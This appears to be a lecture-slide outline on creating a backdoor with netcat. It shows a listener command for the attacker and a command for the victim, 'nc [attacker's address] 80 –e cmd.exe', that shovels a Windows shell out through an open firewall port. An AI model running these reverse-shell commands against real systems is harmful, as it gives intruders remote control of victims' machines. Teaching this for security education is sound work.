 Backdoor with netcat

- Use an open door in the firewall:
- Shoveling a shell
  - On the attacker’s machine:
    - nc –l –p 80
      - netcat listener on port 80
  - On the victim’s machine:
    - nc [attacker’s address] 80 –e cmd.exe
    - initializes outgoing connection to attacker
    - then executes a shell